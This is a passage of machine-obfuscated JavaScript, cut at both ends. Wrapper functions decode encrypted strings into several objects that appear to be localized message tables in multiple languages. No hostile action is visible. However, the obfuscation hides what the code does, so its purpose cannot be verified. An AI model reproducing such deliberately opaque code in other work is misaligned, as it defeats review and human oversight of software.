02652(0x10d5,'Xsop',0x195c,-0xf62,0x294)]=_0x2470d1(0x13ff,0x2ac,0xd61,'Ske1',0x18f9)+_0x71caa1(0x1f3c,0x2063,0x232d,'oGVS',0xc6c)+_0x71caa1(0x33d9,0x192a,0x2aef,'q]Rn',0x2359)+_0x2470d1(0xa22,0x15,0x836,'gLCz',-0x77e)+_0x29ccd5(0x37aa,0x32c8,0x3d98,'xDs@',0x1c8f)+_0x29ccd5(0x1a6a,0x2b4e,0x3a71,'Y8E^',0x28ea)+_0x2470d1(0x1b6c,0x513,0x174d,'nu)6',0xa61)+_0xc02652(-0x2f9,'3W8&',-0x392,0x1f22,0xfe3)+_0x71caa1(0x3117,0x174f,0x2c2c,'$DHH',0x21c8)+_0xabb78d('TBtv',0x26ba,0x26f6,0x3c2d,0x1fee)+_0x71caa1(0x4a9,0x1fbc,0xaea,'Y8E^',0x1fde)+_0x71caa1(0x1cc5,0x2060,0x1387,'Xsop',0xc04)+_0x29ccd5(0x1bcb,0x3272,0x3d9d,'Qt#^',0x1ec6)+_0x71caa1(0x146e,-0x814,0xb08,'EKtE',0x6b5)+_0xabb78d('ovSf',0x114b,0x163b,0x107d,0x26a2)+_0x71caa1(0x2522,0x2b2c,0x145b,'TVoX',0x1ba3)+_0xabb78d('Y8E^',0x12b3,0x1ed0,0x3043,0x18e7)+_0xabb78d('3W8&',0x1d8e,0x1d54,0x7e4,0x2b3f)+_0xabb78d('5tDe',0x1dc5,0x2806,0x1455,0x3462)+_0x71caa1(0x3280,0x1aab,0x2f92,'sFvl',0x28d4)+_0xabb78d('xDs@',0x2bec,0x23b0,0xe72,0x1701)+_0xc02652(0x1f19,'&W06',0x63,0x8af,0x814)+_0x29ccd5(0x385e,0x2d7f,0x195b,'&W06',0x27a2)+_0x2470d1(0x8f3,0x10e,0x61c,'&W06',-0xa36)+_0x29ccd5(0x2d8,0xc7b,0x494,'TVoX',0xe81)+_0xc02652(0x1fe3,'QNp5',0x30cf,0x235d,0x1dbc)+_0xc02652(0x1401,'5[tP',0xe6d,0x1dc6,0x1130)+_0xabb78d('5tDe',0x19b0,0x11c7,0x2075,0x10df)+_0x2470d1(0x2362,-0x8b8,0xe09,'5[tP',0xc88)+_0x29ccd5(0x161c,0x7c8,0xeca,'Ske1',-0xa09)+_0x29ccd5(0x1698,0x26d4,0x13e8,'^LqO',0x325f)+_0xabb78d('2tg#',0x220b,0x2af9,0x1b33,0x3eb9),_0x2fa07a[_0xabb78d('KF1#',0x1a3,0x737,0x56d,0x1927)]=_0x71caa1(0x2817,0xb1c,0x1cff,'pypN',0x1f45)+'en',_0x2fa07a[_0xabb78d('Ske1',0x326a,0x1c19,0x13a4,0xc4c)+_0x2470d1(0x1802,0x2c94,0x2337,'g[iY',0x1920)]=_0xabb78d('#VkK',0x1c68,0x2446,0x33df,0x3b1a)+_0xc02652(0x1b9d,'mK)l',0x22f6,0x27c9,0x10ad)+_0x2470d1(0x267f,0x1e32,0x19cc,'gLCz',0x2b99)+_0x29ccd5(0x3361,0x2229,0x2489,'osXG',0x3659)+_0x2470d1(0x165b,0xad4,0xe68,'Ske1',0x111b)+_0x2470d1(0x1601,0x2af,0xc0,'2tg#',-0x8a8);function _0xc02652(_0x48fd24,_0x443fff,_0x40c037,_0x320f04,_0x52ad33){return _0x8d64(_0x52ad33- -0x2c2,_0x443fff);}_0x2fa07a[_0x71caa1(0x955,0x2613,0xee3,'mK)l',0xdc9)+_0xabb78d('TBtv',-0x10fa,0x3af,-0x1198,-0xfca)]=_0x29ccd5(0x104c,0x1d5c,0x171a,'pypN',0x13d5)+_0x71caa1(0x25b5,0x20ef,0x31e8,'XL)$',0x2289)+_0x71caa1(0x33d5,0x36f6,0x28e5,'xDs@',0x16d3),_0x2fa07a[_0x71caa1(0x19a1,0x296c,0x2343,'gLCz',0x35cb)+'y']=_0x29ccd5(0x3383,0x2b43,0x1af0,'5tDe',0x21c4)+_0x71caa1(0x94e,0x13d0,0x12ac,'tdNd',0x9e0)+_0x71caa1(0x514,0x686,0x1949,'q]Rn',0x28f)+_0xabb78d('^LqO',0x1f19,0x1f4f,0x28a2,0x2f09);var _0x52cd8d={};_0x52cd8d[_0x71caa1(0xfa2,0x1411,0x13e4,'Xsop',0x183f)]=_0xc02652(0x23af,'aWYv',0x30f5,0x14d0,0x2180)+_0x29ccd5(0x3a94,0x266c,0x3c42,'aPiG',0x251a)+_0xabb78d('^LqO',0x2c60,0x1d98,0xc25,0x1157),_0x52cd8d[_0xabb78d('CgKH',-0xfed,0x2f3,0x1231,-0x117c)+_0xabb78d('xDs@',-0x816,0x527,-0x397,0x1b17)+'mp']=_0x2470d1(-0x305,-0x480,0x18d,'6vtP',-0x85b)+_0x71caa1(0x2ef,0x1b3b,0x1879,'Y8E^',0xb79)+_0x29ccd5(0x2bed,0x23ae,0x2fde,'pypN',0x240a)+_0x2470d1(0x1743,0x19db,0xf2a,'gLCz',0x1fe)+_0xc02652(0xdb3,'gLCz',-0x16c,0x677,0x4b3)+_0x71caa1(0x1248,0xda4,0x1e40,'ovSf',0x1eb1)+_0xabb78d('e9hj',0x139d,0x23ac,0x1e48,0x36ba)+_0x2470d1(0xe84,0x13c2,0x37d,'XL)$',0xe33)+_0xabb78d('TBtv',0x688,0xecc,0x17f,0x227a)+_0x29ccd5(0x3a56,0x336c,0x435b,'aWYv',0x4aa8)+_0xabb78d('TBtv',0x1469,0x1641,0x766,0x2963)+_0xc02652(0x2a3,'JMx]',0xd44,0xdcd,0x67d)+_0xc02652(0x2043,'ovSf',0x40af,0x2e49,0x2cdd)+'.',_0x52cd8d[_0xabb78d('e9hj',0x4058,0x28db,0x2b93,0x18d1)+_0x2470d1(-0x12c4,-0xe8,0x410,'aPiG',-0xfe7)]=_0x71caa1(-0x91a,0x5b6,0x86e,'&W06',0x1e1a)+_0xc02652(-0xe5d,'KF1#',0x1312,-0x3b6,0x8d5)+_0x71caa1(0x2323,0x1e9f,0xf34,'nu)6',0x4ba)+_0x2470d1(0x3e1d,0x2101,0x2d98,'yW26',0x2919)+_0xc02652(0x191b,'mK)l',0x3b44,0xdad,0x252e)+_0x71caa1(0x3520,0x2bfb,0x2139,'sFvl',0x175b)+_0x29ccd5(0xbc4,0x990,0x1b16,'$DHH',0xadb)+_0xc02652(0xe9f,'aWYv',0x7b9,0xdd9,0x5a0)+_0xc02652(0x1ea8,'Qt#^',0x466,0x10b9,0x14c7)+_0x71caa1(0x313b,0x312a,0x2e73,'EKtE',0x437c)+_0xabb78d('nu)6',0xdff,0x5dc,-0x834,0x1dc)+_0xc02652(0x1ff8,'nu)6',-0x9c6,0x401,0xae1)+_0x29ccd5(0x1707,0x1d90,0x2160,'osXG',0x10b3),_0x52cd8d[_0x71caa1(0x1392,0x135e,0x2a17,'!Yts',0x2dd5)+'um']=_0xabb78d('q]Rn',0x15da,0x1c4a,0x2063,0xd4f)+_0xabb78d('pypN',0xfe7,0x1840,0x2eaa,0x11b1)+_0xc02652(0x33be,'Ske1',0x13ae,0x3212,0x1eab)+_0x71caa1(0x6a7,0x145d,0x157c,'^LqO',0x1e54)+_0xc02652(0x2e47,'!Yts',0x3186,0x1cf8,0x2d71)+_0x71caa1(0x330b,0x19c1,0x25fe,'aCMm',0x16c8)+'em';function _0x2470d1(_0x382544,_0x4b93b5,_0x3a5915,_0x26bbea,_0x2c35f0){return _0x8d64(_0x3a5915- -0x315,_0x26bbea);}_0x52cd8d[_0x2470d1(0x21e4,0x3d25,0x289f,'3W8&',0x32b9)]=_0xc02652(0x2d03,'sFvl',0x3d53,0x3d80,0x2d54)+_0x29ccd5(0x3c1,0xeaa,0x25f4,'KF1#',0x2cf)+_0xabb78d('6vtP',0x558,0x19d6,0x1457,0x1950),_0x52cd8d[_0xabb78d('!Yts',0x50c,0x5b5,-0x72b,0x492)+'cy']=_0x29ccd5(0x2373,0x22a4,0x3520,'CgKH',0x3463)+_0x29ccd5(0x1ec8,0xb19,0x46e,'XL)$',0xae2),_0x52cd8d[_0xabb78d('VTwM',0x2ff1,0x1cac,0x2bac,0x2d66)]=_0xc02652(0x10bd,'JMx]',0x149c,0x1ef7,0x96a)+'ki',_0x52cd8d[_0x71caa1(0x623,0x2a62,0x1625,']DXx',0x2708)]=_0x71caa1(-0xb90,-0x5f7,0x84f,'aCMm',0x17fc)+_0x29ccd5(0x2692,0x25b6,0x35d0,'osXG',0x336b),_0x52cd8d['cf']=_0x71caa1(0x1380,0xf75,0xc16,'xDs@',-0xb58)+_0x2470d1(0x337f,0x272c,0x2043,'yxCh',0x1753),_0x52cd8d[_0xabb78d('ZIet',0x1308,0x5df,-0x7f1,0xc8a)+'r']=_0x29ccd5(0x1ad4,0x2060,0xd24,'aWYv',0x1dfa)+_0x2470d1(0x1ac4,0xaa8,0xd49,'Ske1',0xf30)+_0x29ccd5(0x2bb5,0x22f2,0x3950,'xDs@',0x3755)+_0x2470d1(0x1012,0x959,-0x4e,'^LqO',-0xd7e)+_0x2470d1(-0x26f,-0x113c,0x383,'osXG',-0x5b)+_0x2470d1(-0x78b,0x5e1,-0x128,'Xsop',0x34d)+_0x71caa1(-0x322,0x1ef5,0xdbd,'xDs@',-0x186),_0x52cd8d[_0xc02652(0x1d3f,'DufB',0x27d1,0x2b97,0x1e73)+_0x71caa1(0x255c,0x242f,0x3202,'g[iY',0x4330)]=_0x71caa1(0x1612,0x1658,0x2d51,'@i#A',0x1b37)+_0xc02652(0x352e,'aWYv',0x2d3d,0x1b07,0x2339)+_0xc02652(0x16d2,'6vtP',0xa09,0xdd2,0xa5a)+_0x71caa1(0x2592,0x280b,0x2fb5,'vxCA',0x2f59)+_0x71caa1(-0x319,0x156c,0x110f,'DufB',-0xc2)+_0x29ccd5(0x203e,0x1987,0x4bb,'DufB',0x5b6)+_0xc02652(0x198,'yW26',0x1cbb,0x2510,0x157a)+_0xabb78d('Bp1M',0x11e7,0x1934,0xb57,0x2a86)+_0x2470d1(0x7e8,-0x162e,0x9f,'@i#A',-0x149f),_0x52cd8d[_0x71caa1(0x3413,0x2bd2,0x20f2,'@i#A',0x2c0b)+_0xc02652(0x1a55,'5tDe',-0xc64,-0xf72,0x7cb)]=_0x2470d1(0xaa2,0x153b,0x75d,'$DHH',-0xa09)+_0x2470d1(0x2dfb,0x34ff,0x1f2a,'Qt#^',0x244f),_0x52cd8d[_0xc02652(0x268d,'tdNd',0xba8,0x311,0x1034)]=_0xabb78d('JMx]',-0x2a7,0xd8d,0x13bc,0x7ca)+_0x71caa1(0xeb6,-0x20d,0x1414,'5tDe',0x279c)+_0xc02652(-0xe14,'mK)l',-0x3c0,-0x4ed,0x5f)+_0x71caa1(0x6a,0x2b51,0x1748,'XL)$',0x118b)+_0x71caa1(0x3895,0x333f,0x2531,'aWYv',0x149f)+_0x29ccd5(0x2fa9,0x279b,0x3d6a,'hFy]',0x13d4)+_0xabb78d('nu)6',0x1240,0x24e5,0x33c8,0x39db)+'m';function _0x71caa1(_0x248634,_0x45454e,_0x1a0085,_0x451425,_0x4ca5bf){return _0x8d64(_0x1a0085-0x2ed,_0x451425);}_0x52cd8d[_0xc02652(0x17f6,'VTwM',0x20cf,0x15c9,0x2529)+'y']=_0xabb78d('EKtE',0x305c,0x28d1,0x3135,0x2d9b)+_0xc02652(0x1542,'TBtv',0x2d7b,0x3080,0x2876)+'ać',_0x52cd8d[_0x71caa1(0x31b3,0x1c32,0x24db,'@i#A',0x2aa6)+_0xc02652(0x50e,'Xsop',0x2440,0x552,0x1be9)+_0x2470d1(0x1cbf,0xd3a,0x1997,'e9hj',0x2a1c)]=_0xabb78d('$DHH',0x24da,0x196c,0x2e21,0x14bc)+_0xc02652(0x1d01,'xDs@',0x153f,0x106c,0x1f5b)+_0xabb78d('5tDe',-0xc17,0x541,-0x121a,0x524)+_0x2470d1(0x3b4,0x1dee,0x103a,'@i#A',0x15fd)+_0x29ccd5(-0x35f,0xd92,0x555,'yW26',0x2243)+_0xabb78d('wIR0',0x3193,0x1ef8,0x2d9c,0x1695)+_0x71caa1(0x110d,0xe72,0x2292,'yW26',0x2141)+_0x2470d1(-0x53d,0xddf,0x258,'wIR0',0x195a)+_0x2470d1(-0xb6f,0x1211,0xb49,'TVoX',0x1d3f)+_0x71caa1(0xd4c,0x1887,0x5c8,'osXG',0x1506)+_0x71caa1(0xe42,0x2089,0xfaf,'6vtP',0x12b3)+_0x29ccd5(0x3e45,0x2ec2,0x1b62,'TVoX',0x45ec)+_0x2470d1(0x22c5,0x1777,0x23d7,'Bp1M',0x33f0)+_0x2470d1(0x25a5,0x3405,0x2d91,'wIR0',0x2688)+_0x29ccd5(0x1693,0x87a,0x1e8,'oGVS',0x290)+_0x2470d1(0x1eb6,-0x1d,0xe49,']DXx',0xc58)+_0xc02652(0x1392,']DXx',0x17f2,-0x4d6,0x3ee)+_0x71caa1(-0x8f1,-0x286,0x7fd,'g[iY',0x1de0)+_0x2470d1(0x3013,0x21b5,0x1d28,'CgKH',0x91e)+_0x71caa1(0x2288,0x1445,0x1375,'tdNd',0x3ad)+_0x2470d1(0x23a0,0x10b3,0x24d1,'5tDe',0x2f9c)+_0x2470d1(-0x7f0,-0x91a,0xcc9,'5tDe',-0x49)+_0xc02652(0x1b2a,'osXG',0x17cc,0x2a9c,0x1707)+_0xc02652(0x1c53,'CgKH',0x3313,0xf68,0x1e20)+_0x71caa1(0x644,0x13ad,0x184e,'5tDe',0x1a80)+_0xabb78d('yW26',0xcd1,0x124d,0x2063,0x1caf)+_0xabb78d('!Yts',0xcec,0x1b96,0x294b,0x80b)+_0x29ccd5(0x1749,0xae5,-0x8b,'Qt#^',0x201a)+_0x2470d1(-0x73c,-0x44a,0xc50,'q]Rn',0xcc)+_0xc02652(0x1516,'g[iY',0x1410,-0xa99,0x7d8)+_0x71caa1(0x9a4,0x184,0xa0b,'aCMm',0x1aa6)+_0x71caa1(0x369a,0x16d0,0x2915,'gLCz',0x2317)+_0x29ccd5(0x2f75,0x2c8d,0x2a82,'aPiG',0x1d28)+_0x2470d1(0x211,0x2176,0xcfe,'oGVS',0x1259)+'j.',_0x52cd8d[_0x29ccd5(0x3ea9,0x29b6,0x3beb,'aCMm',0x3817)]=_0xabb78d('3W8&',0x17ec,0x502,0x15a6,0x18e2)+_0x2470d1(0x13a7,-0x5b3,0xcfc,'gLCz',0x292),_0x52cd8d[_0x71caa1(0x136a,0x2260,0x169a,'aCMm',0x13b8)+_0xabb78d('3W8&',0x16eb,0x146a,0x5f1,0x20d9)]=_0xabb78d('aCMm',0x2922,0x1af1,0x10f1,0x2107)+_0x29ccd5(0x2536,0x1f25,0x1a39,'osXG',0xb0e)+_0x2470d1(0xd8e,0x999,0x1858,'EKtE',0x75a)+_0x2470d1(0x2267,0x1fa7,0x2b88,'aPiG',0x30ab)+_0x29ccd5(0x10af,0x17fb,0x24d9,'yxCh',0x12b1)+_0xc02652(0x1e80,'aCMm',0x184d,0x27d7,0x10a4);function _0x29ccd5(_0x521abb,_0x852a59,_0x1385c2,_0x337ae6,_0x5bd4d9){return _0x8d64(_0x852a59-0x360,_0x337ae6);}_0x52cd8d[_0xc02652(0xd44,'TVoX',0x2ba3,0xbd5,0x22b1)+_0x2470d1(0x21f6,0x275e,0x17f0,'$DHH',0x23cc)]=_0x2470d1(0xfba,0xcdd,0x28e,'oGVS',-0xbbf)+_0xabb78d('oGVS',0x1ec5,0x231c,0x32d9,0xe8e)+_0x2470d1(0x2149,0x20e1,0x2af2,'q]Rn',0x350d)+_0x2470d1(0x15ed,0x2342,0x2b10,'ZIet',0x2c0f)+'aj',_0x52cd8d[_0xc02652(-0xb98,'vxCA',-0xaa9,-0x8e3,0x58)+'y']=_0x29ccd5(0x29aa,0x205e,0x1fa6,'Bp1M',0x21b4)+_0x29ccd5(0x6b7,0x9e7,0x58a,'2tg#',0x1c12)+_0x2470d1(0x1c76,-0x5ee,0x582,'aCMm',-0xdfc)+_0xabb78d('DufB',0x427d,0x2b1d,0x2bfd,0x4110)+'e';var _0x11d93f={};_0x11d93f[_0xc02652(0x2220,'yW26',0x299a,0x1777,0x15f4)]=_0x2470d1(0x2c81,0x2e23,0x2011,'@i#A',0x1986)+_0xc02652(-0xf90,'^LqO',0x3d7,-0xe29,0x425)+_0xc02652(0x1f61,'VTwM',0x3328,0x2789,0x2997),_0x11d93f[_0xc02652(0x6f4,'5[tP',0x1416,0x2ddb,0x1e13)+_0xabb78d('xDs@',-0x1118,0x527,-0xad9,0x7b0)+'mp']=_0x29ccd5(0x296b,0x2532,0x195f,'yW26',0x1837)+_0xc02652(0x12c3,'&W06',0x330a,0x3318,0x2496)+_0x2470d1(0x979,-0x653,0xac,'5tDe',-0xd12)+_0xabb78d('KF1#',-0x1129,0x507,0xbc3,-0xac0)+_0x29ccd5(0x1524,0xc25,0x7b,'Xsop',0xa57)+_0x2470d1(0x6f1,-0x168,0x100e,'Xsop',0x259f)+_0xc02652(0xb08,'!Yts',0x12e2,0xbbf,0x16d4)+_0xabb78d('EKtE',0x14ba,0x2f9,0x1244,-0x1143)+_0x71caa1(0x3aa5,0x106f,0x2582,'q]Rn',0x3388)+_0x2470d1(0x173a,0x1457,0x285a,'mK)l',0x1ab1)+_0xc02652(0x16e9,'q]Rn',0x54f,0x56,0x10fb)+_0x71caa1(-0x4be,0xbb5,0x76d,'Y8E^',-0x292)+'s.',_0x11d93f[_0x29ccd5(0x47b,0x1247,0x16cb,'yW26',0x16a8)+_0x29ccd5(0x1315,0x1dd3,0x226d,'5tDe',0xc8d)]=_0x71caa1(0x142f,0x24ce,0x1477,'gLCz',0x2030)+_0x71caa1(0x1d2,0x2a04,0x159d,'ovSf',-0x10d)+_0x2470d1(0x3289,0x330b,0x2557,'ovSf',0x3289)+_0x71caa1(0x2bf1,0x1be9,0x3230,'TVoX',0x3dc1)+_0x29ccd5(-0x354,0xd35,0x181d,']DXx',0xaac)+_0x2470d1(0x368a,0x28be,0x2388,'5[tP',0x14a2)+_0xc02652(-0x7f2,'Bp1M',-0x79b,0x4ab,0xf79)+_0xc02652(0x1090,'pypN',-0x323,0x1b87,0x1138)+_0x2470d1(0x2633,0x162b,0x1df4,'e9hj',0x2fb5)+_0x29ccd5(0x5a2,0x13ba,-0x1,'$DHH',0xba2)+_0xc02652(0xb44,'nu)6',0x2dc2,0x258e,0x1db3)+_0xc02652(0x1431,'5[tP',0x1902,0x1e91,0x26cc)+_0xc02652(0x289e,'vxCA',0x256e,0x5cd,0x1a7e),_0x11d93f[_0x71caa1(0x1e49,0x1846,0xfd2,'3W8&',0x42b)+'um']=_0xabb78d('aCMm',0x3ce3,0x26d7,0x1da8,0x1e16)+_0xc02652(0x3c7f,'&W06',0x1479,0x2348,0x2847)+_0x29ccd5(0x5ca,0x18d3,0x8cc,'aWYv',0x2728)+_0xabb78d('VTwM',0x4113,0x2ea5,0x3733,0x33f0)+_0xc02652(-0x1335,'yW26',0x1546,-0xc4b,0x343)+'o',_0x11d93f[_0x29ccd5(0xe86,0xa14,0x47d,'Y8E^',0x1764)]=_0xabb78d('vxCA',0x1bb1,0x24e6,0x329f,0x2502)+_0xc02652(0x2c36,'e9hj',0x899,0xe13,0x19c4)+_0x2470d1(0x3e72,0x4240,0x2ca8,'JMx]',0x414a),_0x11d93f[_0x2470d1(0x1e92,0x1139,0x23d9,'#VkK',0x306f)+'cy']=_0xc02652(0x10f9,'tdNd',0x20ea,0x1f6f,0x2098)+_0xc02652(0x1d8d,'Bp1M',0x270e,0x1bf5,0x2b9f)+'e',_0x11d93f[_0xabb78d('$DHH',0x18db,0x12e4,0xde9,0xc92)]=_0x29ccd5(0x1314,0x155b,0x2b55,'wIR0',0x18e7)+'s',_0x11d93f[_0x2470d1(0x9dd,0x1559,0xd7a,'mK)l',0x1131)]=_0x71caa1(0x110e,0x837,0x1e4d,'VTwM',0x33f6)+_0x71caa1(0x1ce,0x1fba,0xb54,'2tg#',0x145f),_0x11d93f['cf']=_0xabb78d('mK)l',0x1e4e,0x2b6a,0x2694,0x298e)+_0x29ccd5(0x3866,0x2d99,0x1f0a,'mK)l',0x4260),_0x11d93f[_0xabb78d('!Yts',0x3b4a,0x2c9b,0x4153,0x252c)+'r']=_0x2470d1(0x1609,-0xcb6,0x421,']DXx',0x674)+_0xabb78d('CgKH',0x3733,0x20b9,0x2069,0x1942)+_0x71caa1(0x90d,0x2c54,0x154e,'mK)l',0x290b)+_0x2470d1(0x15f4,0x1502,0x24b0,'q]Rn',0x1057)+_0xabb78d('CgKH',0x21d3,0x305f,0x2f11,0x46e5)+_0x71caa1(0x1f3e,0x2a05,0x2bd1,'sFvl',0x2c80)+_0xc02652(0x289c,'JMx]',0x301b,0x230b,0x2393)+_0xabb78d('yxCh',0x3619,0x236f,0x2c75,0x3082)+_0x71caa1(0x2dea,0x2dd3,0x1b89,'2tg#',0x1fcb)+_0x29ccd5(0x2c2a,0x1d97,0x2a77,'Bp1M',0x2b66)+_0xc02652(0x26ac,'5tDe',0x1987,0x2390,0xfea),_0x11d93f[_0xabb78d('2tg#',0x2b64,0x14ac,0x16a7,0x2534)+_0x29ccd5(0x13ef,0xdd0,-0x512,'#VkK',0x24d4)]=_0x29ccd5(0x136f,0x285f,0x3343,'wIR0',0x2f11)+_0x2470d1(-0x6ed,-0xcf3,0x497,'JMx]',-0xa8b)+_0x71caa1(0x927,0x2007,0x1786,'sFvl',0x138d)+_0xabb78d('yxCh',0x207d,0x305c,0x2730,0x2d20)+_0x29ccd5(0x23d,0x16ab,0x2a89,'XL)$',0xb6)+_0x2470d1(0x2648,0x1d8f,0x2656,'TVoX',0x2598)+_0xabb78d('QNp5',-0x1090,0x371,0x183,0xefa)+_0xabb78d('JMx]',0x197e,0x292b,0x2911,0x3f15)+'do',_0x11d93f[_0xabb78d('@VOx',0x4089,0x2bea,0x2f00,0x1ff0)+_0x29ccd5(0x1e48,0x2935,0x1cc1,'TVoX',0x3315)]=_0xc02652(0x182f,'6vtP',0x284c,0x136e,0x10e6)+'do',_0x11d93f[_0x71caa1(0x2e45,0x1f8c,0x3027,'vxCA',0x3412)]=_0xc02652(0x1e78,'&W06',0xe4b,0x1a6f,0x1427)+_0x29ccd5(0x2fcf,0x2255,0x1832,'g[iY',0x10e7)+_0x71caa1(0x229c,0x2b76,0x2f52,'@VOx',0x37c1)+_0xabb78d('Qt#^',0x1b30,0x1b32,0x27fa,0x2a6a)+_0x29ccd5(0x6,0x1162,0xbd0,'g[iY',0x1d1b)+_0xabb78d('Y8E^',0x1e5a,0x23bc,0x2155,0x303a)+_0x71caa1(0x2b5e,0x21ce,0x3149,'Xsop',0x294c),_0x11d93f[_0x2470d1(0x387b,0x30d6,0x250f,']DXx',0x3b47)+'y']=_0xc02652(0x103c,'CgKH',0x2c5a,0x2a4f,0x24d8)+_0xc02652(0x2926,'@VOx',0x19f5,0x3204,0x2a62),_0x11d93f[_0x29ccd5(0x46a,0x1586,0x23ab,'yW26',0x1a92)+_0xabb78d('yW26',0x2984,0x14c0,0x1f45,0xad)+_0xc02652(0x8bb,'5[tP',0x16ba,0xd8e,0x1e6c)]=_0xc02652(0x2be2,'Bp1M',0x2b5d,0x2c76,0x2db5)+_0x29ccd5(0x20a2,0x196c,0x1a40,'!Yts',0x9b0)+_0x2470d1(0xeec,0x1057,0x15ca,'osXG',0x2bfc)+_0x29ccd5(0x26ef,0x183a,0x18ec,'Qt#^',0x1602)+_0x29ccd5(0x12cb,0x288e,0x2d86,'q]Rn',0x2965)+_0xabb78d('g[iY',0x164a,0x181a,0x12a5,0xf56)+_0x71caa1(0x25c8,0x2e85,0x22ad,'aWYv',0x384a)+_0xabb78d('@i#A',0x42,0x155b,0x665,0x19fe)+_0x2470d1(0x2c32,0x338f,0x1cdf,'5[tP',0x12ec)+_0xc02652(0x4d5,'ZIet',0xeb0,0x2c67,0x1821)+_0x29ccd5(0x2b50,0x2089,0x2f6f,'2tg#',0x3628)+_0x29ccd5(0x1177,0xeef,0x349,'e9hj',0x1f27)+_0x29ccd5(0xc40,0xcea,-0x9fe,'osXG',0xa41)+_0xabb78d('$DHH',0xa25,0x1ca9,0xd19,0x93f)+_0xabb78d('3W8&',0x11c9,0x275e,0x3810,0x3186)+_0xabb78d('hFy]',0x1073,0x1c1a,0x1168,0x2aa7)+_0x29ccd5(0x52a,0x1beb,0x29cb,'hFy]',0x336d)+_0xabb78d('oGVS',0x1809,0x25a0,0x32d4,0x1800)+_0xc02652(0x12e0,'aWYv',0x3f46,0x199c,0x2855)+_0x2470d1(0xbbb,0xd39,0x1cfd,'#VkK',0x26c6)+_0x71caa1(0xf80,0x4e8,0xa68,'!Yts',0x205b)+_0xc02652(0x12dc,'5tDe',0x3a14,0x3f7e,0x2a46)+_0x2470d1(0x24d1,0x2e08,0x16fe,'g[iY',0x7cf)+_0x2470d1(0x1be2,0xae,0x79c,'5tDe',0x416)+_0x71caa1(0x9bb,0x2f7c,0x1c34,'osXG',0xf8a)+_0x2470d1(0x1da2,0x1626,0x1500,']DXx',0x1474)+_0xc02652(0x26a9,'vxCA',0x232c,0x2345,0x1f80)+_0xabb78d('EKtE',0x1571,0x1299,0x11f7,0x1d35)+_0x29ccd5(0x571,0x1b73,0x226e,'CgKH',0x2379)+_0x71caa1(0x1562,0x472,0x744,'aWYv',-0xdc5)+_0x71caa1(0x20c4,-0x2df,0xa40,'!Yts',0x1d0f)+_0x71caa1(0x1625,-0x11c3,0x51a,'^LqO',0x1827)+_0x29ccd5(0x234e,0x217c,0x172c,'VTwM',0x1d61)+_0x29ccd5(0x1339,0x202c,0x2515,'pypN',0x315b)+_0xabb78d('sFvl',0x1f69,0x2f96,0x2693,0x3c94)+_0x29ccd5(0x3aec,0x2532,0x14e1,'yW26',0x34dd)+_0xabb78d('XL)$',0xd58,0x552,0x1c8b,0x1c74),_0x11d93f[_0x29ccd5(-0x498,0x12c8,0x2828,'VTwM',0xd57)]=_0xc02652(0x26e5,'aWYv',0x1878,0x212a,0x195f)+_0xabb78d('&W06',-0x1a4,0x4bc,-0x830,0x907),_0x11d93f[_0x29ccd5(0x1bf0,0x2b4b,0x27d7,'VTwM',0x2989)+_0xc02652(0x240c,'nu)6',0x1867,0x2ceb,0x2377)]=_0xabb78d('$DHH',0x2084,0x10ee,0xbcf,0x1bed)+_0xc02652(0xfa2,'6vtP',-0xdba,0x202,0x245)+_0x71caa1(0x24f0,0x2433,0x2cd6,'xDs@',0x36c0)+_0xabb78d('#VkK',0x977,0xa9f,0xfe5,0x23b)+_0x2470d1(0x2f18,0x3087,0x22e1,'DufB',0x21be)+_0x29ccd5(0x22c2,0xd98,-0x26b,'aCMm',-0x516)+_0xc02652(0x257e,'aPiG',0x1f81,0x1d95,0x1295),_0x11d93f[_0xc02652(-0x11c1,'#VkK',-0x61c,0xcba,0xa0)+_0x71caa1(0xbd3,0x29a9,0x17ff,'2tg#',0x547)]=_0xabb78d('Y8E^',0x19cc,0x20d2,0x1de5,0x10b9)+_0xc02652(0x16ef,'!Yts',0x32ba,0x24f7,0x1e51)+_0x71caa1(0x18ff,0x919,0xbd1,'wIR0',0x119b)+_0x71caa1(0x1a50,0x19cf,0xbca,'Xsop',0x9b2),_0x11d93f[_0x2470d1(0x13bc,0x1365,0x207c,'DufB',0x191a)+'y']=_0xc02652(0x2af,'3W8&',0x1c15,0x3ac,0x82d)+_0x29ccd5(0x1fdf,0xe48,-0x936,'EKtE',0x12c3)+_0x29ccd5(0xf1d,0x1c67,0x1984,'3W8&',0x2e44);var _0x3a3f7e={};_0x3a3f7e[_0x71caa1(0xb4f,-0x1db,0xa94,'q]Rn',0x94f)]=_0x2470d1(0x1158,0x3943,0x277d,'nu)6',0x3e15)+_0x2470d1(0x9ec,-0x8a2,0xae3,'VTwM',0xc81)+_0xc02652(0xea6,'osXG',0x1023,-0x797,0xac3)+_0xc02652(0x276a,'^LqO',0x22f2,0xeca,0x1bc1)+'.',_0x3a3f7e[_0xc02652(0x1404,'#VkK',0x2e76,0x24e4,0x2a53)+_0xc02652(0x1855,'e9hj',0x935,0x1b68,0x11f6)+'mp']=_0xabb78d('2tg#',0x1077,0x20c4,0x315b,0x1617)+_0x29ccd5(0x2148,0xaf1,0x143a,'#VkK',0xf98)+_0xc02652(0x2878,'@i#A',0x1bb3,0x16a1,0x172a)+_0xabb78d('6vtP',-0x56f,0x8c6,0x148c,-0x324)+_0xc02652(0x2f97,'Qt#^',0x2f97,0x3e82,0x2757)+_0x29ccd5(0x343f,0x2750,0x213a,'Qt#^',0x3435)+_0x2470d1(0x169c,0x3aa2,0x25f5,'#VkK',0x37a7)+_0x29ccd5(0x1667,0xeb6,-0x434,'QNp5',-0x1b2)+_0xabb78d('QNp5',0x1033,0x509,-0x9ee,0x96d)+_0x29ccd5(0x3dc0,0x27a5,0x2e03,'hFy]',0x23c9),_0x3a3f7e[_0xc02652(0x1adc,'^LqO',-0x5d3,0x8f7,0xdb1)+_0xc02652(0x1f9a,'q]Rn',0x2543,0xda2,0x1402)]=_0xc02652(0x22e8,'KF1#',0x3533,0x1a81,0x21c9)+_0x2470d1(0x9ac,0x1464,0x8ac,'5tDe',0x1f00)+_0x71caa1(0x39e4,0x2745,0x2b78,'#VkK',0x4132)+_0xabb78d('JMx]',0x180c,0x15ac,0x233,0x2651)+_0x29ccd5(0x1ea7,0x2109,0x16a4,'mK)l',0x35ab)+_0xc02652(0x10ef,'yxCh',-0x3b1,-0x1227,0x156)+_0x29ccd5(0x204b,0x29e9,0x3386,'Y8E^',0x2f2b)+_0xc02652(0xf77,'xDs@',0xcdd,-0xcbd,0x679)+_0x29ccd5(0x55a,0xbaa,0xaf4,'q]Rn',0xad9)+_0x71caa1(0x1aaf,0x1c7f,0x62e,'Y8E^',0x159f)